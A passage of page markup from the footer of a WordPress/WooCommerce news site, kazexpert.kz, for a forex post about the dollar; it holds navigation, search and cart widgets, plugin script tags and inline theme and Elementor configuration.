<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11923","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11923","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11923"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11923","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"c12298b11e","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"bfe3f54b6c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"c12298b11e","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"bfe3f54b6c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11923,"title":"FOREX-Dollar%20retreats%20as%20investors%20tiptoe%20back%20into%20riskier%20currencies%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11923,"title":"FOREX-Dollar%20retreats%20as%20investors%20tiptoe%20back%20into%20riskier%20currencies%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1713af04c1","wishlist_fragments_nonce":"456b33cbe0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"3c315eec70","compare_by_category":"no","compare_page_nonce":"a34c409f54"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/